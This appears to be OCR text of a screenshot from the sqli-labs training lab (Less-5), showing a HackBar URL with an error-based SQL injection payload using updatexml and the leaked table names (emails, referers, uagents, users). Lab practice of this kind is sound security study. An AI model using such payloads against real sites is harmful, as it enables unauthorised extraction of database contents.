 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),3) --+